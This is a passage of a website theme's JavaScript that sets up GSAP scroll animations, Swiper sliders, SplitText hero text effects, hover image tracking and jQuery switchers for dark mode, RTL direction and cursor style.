    ease: "power2.out",
    duration: 1,
    stagger: {
      each: 0.2,
    }
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 44. Workflow Slider Animation 2 |  fade_bottom
  gsap.set(".fade_bottom", { y: 30, opacity: 0 });

  if (device_width < 1023) {
    const fadeArray = gsap.utils.toArray(".fade_bottom")
    fadeArray.forEach((item, i) => {
      let fadeTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      fadeTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".fade_bottom", {
      scrollTrigger: {
        trigger: ".fade_bottom",
        start: "top center+=300",
        markers: false
      },
      y: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1,
      stagger: {
        each: 0.2
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 45. Blog animation 
  gsap.set(".blog__animation .blog__item", { x: 50, opacity: 0 });

  if (device_width < 1023) {
    const blogList = gsap.utils.toArray(".blog__animation .blog__item")
    blogList.forEach((item, i) => {
      let blogTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      blogTl.to(item, {
        x: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".blog__animation .blog__item", {
      scrollTrigger: {
        trigger: ".blog__animation .blog__item",
        start: "top center+=300",
        markers: false
      },
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 2,
      stagger: {
        each: 0.3
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 46. Blog animation 2
  gsap.set(".blog__animation .blog__item-2", { x: 50, opacity: 0 });

  if (device_width < 1023) {
    const blogList = gsap.utils.toArray(".blog__animation .blog__item-2")
    blogList.forEach((item, i) => {
      let blogTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      blogTl.to(item, {
        x: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".blog__animation .blog__item-2", {
      scrollTrigger: {
        trigger: ".blog__animation .blog__item-2",
        start: "top center+=300",
        markers: false
      },
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 2,
      stagger: {
        each: 0.3
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 47. Blog Animation 3
  gsap.set(".blog__animation .blog__item-3", { x: 50, opacity: 0 });

  if (device_width < 1023) {
    const blogList = gsap.utils.toArray(".blog__animation .blog__item-3")
    blogList.forEach((item, i) => {
      let blogTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      blogTl.to(item, {
        x: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".blog__animation .blog__item-3", {
      scrollTrigger: {
        trigger: ".blog__animation .blog__item-3",
        start: "top center+=300",
        markers: false
      },
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 2,
      stagger: {
        each: 0.3
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 48. Zoom In Animation
  gsap.set(".zoom_in", { opacity: 0, y: 30, scale: 0.5, });
  gsap.to(".zoom_in", {
    scrollTrigger: {
      trigger: ".zoom_in",
      start: "top center+=200",
      markers: false
    },
    y: 0,
    opacity: 1,
    scale: 1,
    ease: "power2.out",
    duration: 1,
    stagger: {
      each: 0.2
    }
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 49. Service 3 Animation 
  let service__items_3 = gsap.utils.toArray(".service_animation")
  let service__items_heading = gsap.utils.toArray(".service_animation h3")
  let service__items_content = gsap.utils.toArray(".service_animation .service__content-3")

  service__items_3.forEach((service_item, i) => {
    gsap.set([service__items_heading[i], service__items_content[i]], {
      x: -30,
      opacity: 0,
    })

    let service3_timeline = gsap.timeline({
      scrollTrigger: {
        trigger: service_item,
        start: "top center+=200",
        markers: false
      }
    })

    service3_timeline.to(service__items_heading[i], {
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1.5,
      stagger: {
        each: 0.2
      }
    })
    service3_timeline.to(service__items_content[i], {
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1.5,
      stagger: {
        each: 0.2
      }
    }, "-=1")
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////  
  // 50. Testimonial 2 Animation 
  gsap.set(".testimonial__inner-2", {
    opacity: 0,
    x: -100
  });

  gsap.to(".testimonial__inner-2", {
    scrollTrigger: {
      trigger: ".testimonial__slider-wrapper-2",
      start: "top center+=100",
      end: "bottom bottom",
    },
    opacity: 1,
    x: 0,
    duration: 1
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 51. Testimonial 3 Image Animation
  gsap.set(".animation_image_zoom img", { opacity: 0, scale: 0.5 });

  gsap.to(".animation_image_zoom img", {
    scrollTrigger: {
      trigger: ".testimonial__area-3",
      start: "top center+=200",
      markers: false
    },
    opacity: 1,
    scale: 1,
    x: 20,
    ease: "power2.out",
    duration: 2.5,
    stagger: {
      each: 0.3
    }
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 52. Pricing Table Animation 
  let pricing_timeline = gsap.timeline({
    scrollTrigger: {
      trigger: ".price__table",
      start: "top center",
    }
  })

  gsap.set(".animation_from_bottom", { yPercent: 50 })

  pricing_timeline.to(".animation_from_bottom", {
    yPercent: 0,
    duration: 2,
    ease: "power4.out",
  })

  gsap.set(".animation_from_top", { yPercent: -50, opacity: 0 })
  pricing_timeline.to(".animation_from_top", {
    yPercent: 0,
    duration: 2,
    opacity: 1,
    ease: "power4.out",
  }, "-=2")
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 53. Service 2 Animation 
  let animation__services2 = gsap.utils.toArray(".animation__service-2 .service__item-2")
  gsap.set(animation__services2, {
    opacity: 0,
    x: -30,
  })

  if (animation__services2) {
    if (device_width < 1023) {
      animation__services2.forEach((item, i) => {
        gsap.to(item, {
          scrollTrigger: {
            trigger: item,
            start: "top center+=200",
            markers: false
          },
          opacity: 1,
          x: 0,
          ease: "power2.out",
          duration: 2,
          stagger: {
            each: 0.4
          }
        })
      })
    }
    else {
      gsap.to(".animation__service-2 .service__item-2", {
        scrollTrigger: {
          trigger: ".animation__service-2",
          start: "top center+=200",
          markers: false
        },
        opacity: 1,
        x: 0,
        ease: "power2.out",
        duration: 2,
        stagger: {
          each: 0.4
        }
      })
    }
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 54. Hero 1 Animation
  // if (document.querySelector(".animation__hero_one")) {
  //   let heroOnetl = gsap.timeline()
  //   gsap.set(".animation__hero_one .experience", {
  //     y: 50,
  //     opacity: 0,
  //   })

  //   // animation__hero_one a
  //   let split_char_btn = new SplitText(".animation__hero_one a", { type: "chars, words" })
  //   heroOnetl.from(split_char_btn.words, { duration: 1, x: -50, opacity: 0, autoAlpha: 0, stagger: 0.1 });

  //   //hero__title
  //   let split_char_hero = new SplitText(".hero__title", { type: "chars, words" })
  //   heroOnetl.from(split_char_hero.chars, { duration: 1, x: 70, opacity: 0, autoAlpha: 0, stagger: 0.1 }, '-=1');

  //   //hero__Sub_title
  //   let split_char_hero_subtitle = new SplitText(".animation__hero_one .hero__sub-title", { type: "words" })
  //   heroOnetl.from(split_char_hero_subtitle.words, { duration: 1, x: 50, opacity: 0, autoAlpha: 0, stagger: 0.07 }, '-=1.5');

  //   // heroOnetl.to(".animation__hero_one .hero__sub-title", {
  //   //   y: 0,
  //   //   opacity: 1,
  //   //   duration: 2,
  //   //   ease: "power2.out"
  //   // }, '-=1.5')

  //   heroOnetl.to(".animation__hero_one .experience", {
  //     y: 0,
  //     opacity: 1,
  //     duration: 2,
  //     ease: "power2.out"
  //   }, '-=1.5')
  // }












  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 55. Service 1 Animation
  let home1_services = gsap.utils.toArray(".animation_home1_service")
  let service__number = gsap.utils.toArray(".animation_home1_service .service__number span")
  let service__title = gsap.utils.toArray(".animation_home1_service .service__title")
  let service__text = gsap.utils.toArray(".animation_home1_service .service__text p")
  let service__link = gsap.utils.toArray(".animation_home1_service .service__link p")

  home1_services.forEach((service, i) => {
    gsap.set([service__number[i], service__title[i], service__text[i], service__link[i]], { opacity: 0, x: -50 })

    let home1ServiceTl = gsap.timeline({
      scrollTrigger: {
        trigger: service,
        start: "top center+=300",
        end: "bottom bottom",
        markers: false
      },
    })

    home1ServiceTl.to(service__number[i], {
      x: 0,
      opacity: 1,
      duration: 1.2
    })
    home1ServiceTl.to(service__title[i], {
      x: 0,
      opacity: 1,
      duration: 1.2
    }, "-=1")
    home1ServiceTl.to(service__text[i], {
      x: 0,
      opacity: 1,
      duration: 1.2
    }, "-=1")
    home1ServiceTl.to(service__link[i], {
      x: 0,
      opacity: 1,
      duration: 1.2
    }, "-=1")
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////  
  // 56. Features 2 Animation 
  let animation__feature2 = gsap.utils.toArray(".animation__feature2 .feature__item")
  if (device_width < 1023) {
    animation__feature2.forEach((item, i) => {
      gsap.set(item, { opacity: 0, y: 60 })
      let featured2Timeline = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200"
        }
      })
      featured2Timeline.to(item, {
        opacity: 1,
        y: 0,
        duration: 1.5,
        ease: "power4.out"
      })
    })
  }
  else {
    gsap.set(".animation__feature2 .feature__item", { opacity: 0, y: 40 })
    gsap.to(".animation__feature2 .feature__item", {
      scrollTrigger: {
        trigger: ".animation__feature2",
        start: "top center+=200"
      },
      opacity: 1,
      y: 0,
      duration: 2,
      ease: "power4.out",
      stagger: 0.3
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 57. Portfolio 6 Animation 
  const portfolio_listss = gsap.utils.toArray(".portfolio__item-6 img")
  if (portfolio_listss) {
    portfolio_listss.forEach((item, i) => {
      gsap.from(item, {
        scrollTrigger: {
          trigger: item,
          start: "top center",
          scrub: 1.5,
        },
        scale: 2.5,
        duration: 1,
      })
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 58. Portfolio 5 Border
  let total_portfolio_items = document.querySelectorAll(".portfolio__item-5")
  let total_row = Math.ceil(total_portfolio_items.length / 3)

  let border_row = document.getElementById("items__border")
  for (let i = 0; i < total_row; i++) {
    border_row.innerHTML += '<span class="sec-line"></span> '
  }

  let row_height = 100 / total_row
  var total_lines = document.querySelectorAll("#items__border .sec-line")

  total_lines.forEach((item, i) => {
    let counter = i + 1
    item.style.top = `${row_height * counter}%`;
    item.style.opacity = 1;
  })
  /////////////////////////////////////////////////////



  // Charchater Come Animation 
  let char_come = document.querySelectorAll(".animation__char_come")

  char_come.forEach((char_come) => {
    let split_char = new SplitText(char_come, { type: "chars, words" })
    gsap.from(split_char.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.05 });
  })


  // Charchater Come long Animation 
  let char_come_long = document.querySelectorAll(".animation__char_come_long")

  char_come_long.forEach((char_come) => {
    let split_char = new SplitText(char_come, { type: "chars, words" })
    gsap.from(split_char.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.15 });
  })


  // Charchater Up Animation 
  let char_up = document.querySelector(".animation__char_up")
  let split_char_up = new SplitText(char_up, { type: "chars, words" })
  gsap.from(split_char_up.chars, { duration: 1, y: 15, autoAlpha: 0, stagger: 0.05 });



  // Service Page hero Animation 
  let word_up = document.querySelector(".animation__word_up")
  let split_word_up = new SplitText(word_up, { type: "words", position: "absolute" })
  gsap.from(split_word_up.words, { duration: 1, y: 50, autoAlpha: 0, stagger: 0.05 });

  // Service Page hero Animation   
  let word_come = document.querySelectorAll(".animation__word_come")
  word_come.forEach((word_come) => {
    let split_word_come = new SplitText(word_come, { type: "chars words", position: "absolute" })
    gsap.from(split_word_come.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.05 });
  })

  // Service Page hero Animation   
  let word_come_long = document.querySelectorAll(".animation__word_come_long")
  word_come_long.forEach((word_come_long) => {
    let split_word_come_long = new SplitText(word_come_long, { type: "chars words", position: "absolute" })
    gsap.from(split_word_come_long.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.5 });
  })


  // Home page Hero Animation 

  /////////////////////////////////////////////////////
  //  Service Page Animation 
  let animation__service_page = gsap.utils.toArray(".animation__service_page")
  if (animation__service_page) {
    animation__service_page.forEach((item, i) => {
      gsap.from(item, {
        scrollTrigger: {
          trigger: item,
          start: "top center+=20%",
          markers: false,
        },
        opacity: 0,
        x: -50,
        ease: "power2.out",
        duration: 2,
      })
    })

  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 59. Portfolio Main Slider
  var breakpoint = window.matchMedia('( max-width: 1300px )');
  var pp_main_wrap = document.querySelector('.portfolio__main-slider');

  if (pp_main_wrap) {
    var enableSwiper = function () {
      var pp_main = new Swiper(".portfolio__main-slider", {
        allowTouchMove: false,
        slidesPerView: 1,
        spaceBetween: 0,
        mousewheel: true,
        effect: "fade",
        pagination: {
          el: ".swiper-pagination",
          clickable: true,
        }
      });
    };

    var breakpointChecker = function () {
      if (breakpoint.matches === true) {
        if (pp_main !== undefined) pp_main.destroy(true, true);
        return;
      } else if (breakpoint.matches === false) {
        return enableSwiper();
      }
    };

    breakpoint.addListener(breakpointChecker);
    breakpointChecker();
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 60. Portfolio Slider 6
  var portfolio_slider_6 = new Swiper(".portfolio__slider-4", {
    speed: 1500,
    loop: true,
    slidesPerView: 1,
    spaceBetween: 15,
    breakpoints: {
      768: {
        slidesPerView: 2,
      },
      1000: {
        slidesPerView: 2,
        spaceBetween: 60,
      },
      1200: {
        slidesPerView: 2,
        spaceBetween: 90,
      },
      1400: {
        slidesPerView: 2,
        spaceBetween: 120,
      },
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 61. Testimonial Slider 4

  var testimonial_slider_4 = new Swiper(".testimonial__slider-4", {
    spaceBetween: 20,
    loop: true,
    freemode: true,
    slidesPerView: 3,
    speed: 2000,
    pagination: {
      el: ".pagination",
      type: "fraction",
    },
    navigation: {
      nextEl: ".next-button",
      prevEl: ".prev-button",
    },
    breakpoints: {
      0: {
        slidesPerView: 1,
      },
      768: {
        slidesPerView: 2,
      },
      1024: {
        slidesPerView: 3,
      }
    }
  });
  /////////////////////////////////////////////////////


  // Switcher JS
  $('#switcher_open').on('click', function () {
    $(this).hide();
    $('#switcher_close').show();
    $('.switcher__icon').css('right', '280px');
    $('.switcher__items').css({
      'right': '0',
    });
  });

  $('#switcher_close').on('click', function () {
    $(this).hide();
    $('#switcher_open').show();
    $('.switcher__icon').css('right', '0');
    $('.switcher__items').css({
      'right': '-280px',
    });
  });

  // Mode JS
  $('.mode-type button').on('click', function (e) {
    $(this).addClass('active').siblings().removeClass('active');

    var mode_val = $('.mode-type button.active').attr('data-mode');
    if (mode_val == 'dark') {
      $('body').addClass('dark');
    } else {
      $('body').removeClass('dark');
    }
  });

  // Language JS
  $('.lang_dir button').on('click', function (e) {
    $(this).addClass('active').siblings().removeClass('active');

    var dir_val = $('.lang_dir button.active').attr('data-mode');
    if (dir_val == 'rtl') {
      $('body').addClass('dir-rtl');
    } else {
      $('body').removeClass('dir-rtl');
    }
  });

  // Cursor JS
  $('#cursor_style').on('change', function () {
    var cursor_val = $(this).val();

    if (cursor_val == '1') {
      $('.cursor1').hide();
      $('.cursor2').hide();
    } else {
      $('.cursor1').show();
      $('.cursor2').show();
    }
  });


  /////////////////////////////////////////////////////
  // 62. Team 7
  const team_item_7 = document.querySelectorAll(".team__item-7");

  function teamImageAnimation(event, team_item_7) {
    const contentBox = team_item_7.getBoundingClientRect();
    const dx = event.clientX - contentBox.x;
    const dy = event.clientY - contentBox.y;
    team_item_7.children[3].style.transform = `translate(${dx}px, ${dy}px)`;
  }

  team_item_7.forEach((item, i) => {
    item.addEventListener("mousemove", (event) => {
      setInterval(teamImageAnimation(event, item), 1000);
    });
  });
  ///////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 63. Portfolio Slider 7
  var portfolio_slider_7 = new Swiper(".portfolio__slider-7", {
    loop: true,
    freemode: true,
    slidesPerView: 1,
    spaceBetween: 30,
    centeredSlides: true,
    speed: 2000,
    breakpoints: {
      640: {
        slidesPerView: 2,
      },
      800: {
        slidesPerView: 2,
        spaceBetween: 50,
      },
      1200: {
        slidesPerView: 3,
        spaceBetween: 70,
      },
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 64. Header 7
  let header_bg_7 = document.querySelector(".header__area-7");
  if (header_bg_7) {
    window.onscroll = function () {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        header_bg_7.classList.add("sticky-7");
        if (scroll_top) {
          scroll_top.style.display = "block";
        }
      } else {
        header_bg_7.classList.remove("sticky-7");
        if (scroll_top) {
          scroll_top.style.display = "none";
        }
      }
    };
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 65. Service 7 Animation 
  let animation_services_7 = gsap.utils.toArray(".animation_service_7 .service__item-7")
  gsap.set(animation_services_7, {
    opacity: 0,
    x: -30,
  })

  if (animation_services_7) {
    if (device_width < 1023) {
      animation_services_7.forEach((item, i) => {
        gsap.to(item, {
          scrollTrigger: {
            trigger: item,
            start: "top center+=200",
            markers: false
          },
          opacity: 1,
          x: -0,
          ease: "power2.out",
          duration: 2,
          stagger: {
            each: 0.4
          }
        })
      })
    }
    else {
      gsap.to(".animation_service_7 .service__item-7", {
        scrollTrigger: {
          trigger: ".animation_service_7",
          start: "top center+=200",
          markers: false
        },
        opacity: 1,
        x: 0,
        ease: "power2.out",
        duration: 2,
        stagger: {
          each: 0.4
        }
      })
    }
  }
  /////////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 65. Service 7 Animation 
  let animation_workflow_6 = gsap.utils.toArray(".animation_workflow_6 .workflow__item-4")
  if (animation_workflow_6) {
    if (device_width < 1023) {
      animation_workflow_6.forEach((item, i) => {
        gsap.from(item, {
          scrollTrigger: {
            trigger: item,
            start: "top center+=200",
            markers: false
          },
          opacity: 0,
          x: -30,
          ease: "power2.out",
          duration: 2,
          stagger: {
            each: 0.4
          }
        })
      })
    }
    else {
      gsap.from(".animation_workflow_6 .workflow__item-4", {
        scrollTrigger: {
          trigger: ".animation_workflow_6",
          start: "top center+=200",
          markers: false
        },
        opacity: 0,
        x: -30,
        ease: "power2.out",
        duration: 2,
        stagger: {
          each: 0.4
        }
      })
    }
  }
  /////////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 66. Blog Animation 3
  gsap.set(".blog__animation .blog__item-4", { x: 50, opacity: 0 });

  if (device_width < 1023) {
    const blogList = gsap.utils.toArray(".blog__animation .blog__item-4")
    blogList.forEach((item, i) => {
      let blogTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      blogTl.to(item, {
        x: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".blog__animation .blog__item-4", {
      scrollTrigger: {
        trigger: ".blog__animation .blog__item-4",
        start: "top center+=300",
        markers: false
      },
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 2,
      stagger: {
        each: 0.3
      }
    })
  }
  /////////////////////////////////////////////////////

  // Home One Hero Animation 
  let HomeDigital = gsap.timeline()
  let HomeDigitalImage = gsap.timeline()

  let hero7_thum_anim = document.querySelector(".hero7__thum-anim")
  if (hero7_thum_anim) {
    let hero7_thumb_1 = document.querySelector(".image-1")
    let hero7_thumb_2 = document.querySelector(".image-2")
    let hero7_thumb_3 = document.querySelector(".image-3")
    let hero7_thumb_4 = document.querySelector(".image-4")

    gsap.from(".image-1", {
      x: 65,
      yPercent: 100,
      opacity: 0,
      duration: 2,
      delay: 1
    })

    gsap.from(".image-2", {
      delay: 1.5,
      scale: 0,
      duration: 1.5
    })

    gsap.from(".image-3", {
      x: 65,
      yPercent: -100,
      duration: 2,
      opacity: 0,
      delay: 1
    })
    gsap.from(".image-4", {
      xPercent: -100,
      yPercent: -100,
      duration: 2,
      opacity: 0,
      delay: 1
    })

  }


  // Charchater Come long Animation 
  let mark = document.querySelector(".hero__area-3 .title-left")
  let eting = document.querySelector(".hero__area-3 .title-right")
  let hero__text_animation = document.querySelector(".hero__text-animation")


  let split_creatives = new SplitText(mark, { type: "chars" })
  let split_solutions = new SplitText(eting, { type: "chars" })
  let split_text_animation = new SplitText(hero__text_animation, { type: "chars words" })

  HomeDigital.from(split_creatives.chars, { duration: 2, x: 100, autoAlpha: 0, stagger: 0.2 });
  HomeDigital.from(split_solutions.chars, { duration: 1, x: 100, autoAlpha: 0, stagger: 0.1 }, "-=1");
  HomeDigital.from(split_text_animation.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.05 }, "-=1");



  // Home page Hero Animation 
  let homeCreative = gsap.timeline()

  // Charchater Come long Animation 
  let creative = document.querySelector(".service__hero-right-2 .creative")
  let solution = document.querySelector(".service__hero-right-2 .solution")
  let heroContent = document.querySelector(".service__hero-right-2 .animate_content")


  let split_creative = new SplitText(creative, { type: "chars" })
  let split_solution = new SplitText(solution, { type: "chars" })
  let split_herocontent = new SplitText(heroContent, { type: "chars words" })

  homeCreative.from(split_creative.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.1 });
  homeCreative.from(split_solution.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.1 }, "-=1.5");
  homeCreative.from(split_herocontent.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.05 }, "-=1");


  // Home page Hero Animation 
  gsap.set(".experience", {
    y: 50,
    opacity: 0,
  })
  let homeAgency = gsap.timeline()

  // Charchater Come long Animation 
  let hero__title = document.querySelector(".hero__title")
  let hero__subtitle = document.querySelector(".hero__sub-title")


  let split_hero__title = new SplitText(hero__title, { type: "chars" })
  let split_hero__subtitle = new SplitText(hero__subtitle, { type: "chars words" })

  homeAgency.from(split_hero__title.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.1 });
  homeAgency.from(split_hero__subtitle.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.05 }, "-=1");

  homeAgency.to(".experience", {
    y: 0,
    opacity: 1,
    duration: 2,
    ease: "power2.out"
  }, '-=1.5')



  // Home 6 Hero Animation 
  let homeStratup = gsap.timeline()

  // Charchater Come long Animation 
  let hero6_title = document.querySelector(".hero__six_anim .hero__title-6")
  let hero6_desc = document.querySelector(".hero__six_anim p")

  let hero6_button = document.querySelector(".hero__six_anim a")
  let hero6_image = document.querySelector(".hero__right-6 img")

  gsap.set(hero6_image, {
    opacity: 0,
    y: 50
  })
  gsap.set(hero6_button, {
    opacity: 0,
    y: 50
  })


  let split_hero6_title = new SplitText(hero6_title, { type: "chars" })
  let split_hero6_desc = new SplitText(hero6_desc, { type: "chars words" })

  homeStratup.from(split_hero6_title.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.1 });
  homeStratup.from(split_hero6_desc.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.05 }, "-=1");
  homeStratup.to(hero6_button, { opacity: 1, y: 0, duration: 1, ease: "power2.out" }, "-=1.5")
  homeStratup.to(hero6_image, { opacity: 1, y: 0, duration: 1, ease: "power2.out" }, "-=1")



  /////////////////////////////////////////////////////
  // 67. Workflow Slider Animation |  fade_bottom 2
  gsap.set(".fade_bottom_2", { y: 30, opacity: 0 });

  if (device_width < 1023) {
    const fadeArray = gsap.utils.toArray(".fade_bottom_2")
    fadeArray.forEach((item, i) => {
      let fadeTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      fadeTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".fade_bottom_2", {
      scrollTrigger: {
        trigger: ".fade_bottom_2",
        start: "top center+=300",
        markers: false
      },
      y: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1,
      stagger: {
        each: 0.2
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 68. Workflow Slider Animation 2 |  fade_bottom
  gsap.set(".fade_bottom_3", { y: 30, opacity: 0 });

  if (device_width < 1023) {
    const fadeArray = gsap.utils.toArray(".fade_bottom_3")
    fadeArray.forEach((item, i) => {
      let fadeTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      fadeTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".fade_bottom_3", {
      scrollTrigger: {
        trigger: ".fade_bottom_3",
        start: "top center+=300",
        markers: false
      },
      y: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1,
      stagger: {
        each: 0.2
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 69. Workflow Slider Animation 2 |  fade_bottom
  gsap.set(".fade_bottom_4", { y: 30, opacity: 0 });

  if (device_width < 1023) {
    const fadeArray = gsap.utils.toArray(".fade_bottom_4")
    fadeArray.forEach((item, i) => {
      let fadeTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      fadeTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".fade_bottom_4", {
      scrollTrigger: {
        trigger: ".fade_bottom_4",
        start: "top center+=300",
        markers: false
      },
      y: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1,
      stagger: {
        each: 0.2
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 69. Workflow Slider Animation 2 |  fade_bottom_5
  gsap.set(".fade_bottom_5", { y: 30, opacity: 0 });

  if (device_width < 1023) {
    const fadeArray = gsap.utils.toArray(".fade_bottom_5")
    fadeArray.forEach((item, i) => {
      let fadeTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      fadeTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".fade_bottom_5", {
      scrollTrigger: {
        trigger: ".fade_bottom_5",
        start: "top center+=300",
        markers: false
      },
      y: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1,
      stagger: {
        each: 0.2
      }
    })
  }
  /////////////////////////////////////////////////////


  // HERO - 10
  var hero10 = new Swiper(".hero10_activition", {
    direction: 'horizontal',
    loop: true,
    speed: 1500,
    slidesPerView: 4,
    spaceBetween: 30,
    mousewheel: true,
    mousewheelControl: true,
    keyboard: true,
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
    pagination: {
      el: '.swiper-pagination',
      type: 'fraction',
      clickable: true,

      renderFraction: function (currentClass, totalClass) {
        return '<span class="' + currentClass + '"></span>' + ' <span><i class="fa-solid fa-minus increase-dash"></i></span> ' + '<span class="' + totalClass + '"></span>';
      }
    },
    breakpoints: {
      1400: {
        slidesPerView: 4,
      },
      1000: {
        slidesPerView: 3,
      },
      768: {
        slidesPerView: 2,
      },
      320: {
        slidesPerView: 1,
      },
    }
  });


  // =========================================================
  // Image Hover
  const hover_title = document.querySelectorAll(".hover_wrap");

  if (hover_title) {
    function hoverImgFunc(event, hover_title) {
      const contentBox = hover_title.getBoundingClientRect();
      const dx = event.clientX - contentBox.x;
      const dy = event.clientY - contentBox.y;
      hover_title.children[0].style.transform = `translate(${dx}px, ${dy}px)`;
    }

    hover_title.forEach((item, i) => {
      item.addEventListener("mousemove", (event) => {
        setInterval(hoverImgFunc(event, item), 1000);
      });
    });
  }
  // =========================================================


  // =====================================================================
  //  showcase 8 hover
  const hover_8_wrap = document.querySelectorAll(".hover_8_wrap a");
  const h8_wrap_len = hover_8_wrap.length;

  if (h8_wrap_len == 1) {
    function showCase8Func(event, hover_8_wrap) {
      const contentBox = hover_8_wrap[0].getBoundingClientRect();
      const dx = event.pageX;
      const dy = event.clientY - contentBox.y;
      document.querySelector('.hover_8_img').style.transform = `translate(${dx}px, ${dy}px)`;
    }
    hover_8_wrap[0].addEventListener("mousemove", (event) => {
      setInterval(showCase8Func(event, hover_8_wrap), 1000);
      document.querySelector('.hover_8_img').classList.add('active');
    });
    hover_8_wrap[0].addEventListener("mouseout", (event) => {
      document.querySelector('.hover_8_img').classList.remove('active');
    });
  }

  if (h8_wrap_len == 2) {
    function showCase8Func(event, hover_8_wrap) {
      const contentBox = hover_8_wrap[0].getBoundingClientRect();
      const dx = event.pageX;
      const dy = event.clientY - contentBox.y;
      document.querySelector('.hover_8_img').style.transform = `translate(${dx}px, ${dy}px)`;

      console.log(event.pageX);
    }
    hover_8_wrap[0].addEventListener("mousemove", (event) => {
      setInterval(showCase8Func(event, hover_8_wrap), 1000);
      document.querySelector('.hover_8_img').classList.add('active');
    });
    hover_8_wrap[0].addEventListener("mouseout", (event) => {
      document.querySelector('.hover_8_img').classList.remove('active');
    });

    function showCase8Func2(event, hover_8_wrap) {
      const contentBox = hover_8_wrap[1].getBoundingClientRect();
      const dx = event.pageX;
      const dy = event.clientY - contentBox.y;
      document.querySelector('.hover_8_img_2').style.transform = `translate(${dx}px, ${dy}px)`;
    }
    hover_8_wrap[1].addEventListener("mousemove", (event) => {
      setInterval(showCase8Func2(event, hover_8_wrap), 1000);
      document.querySelector('.hover_8_img_2').classList.add('active');
    });
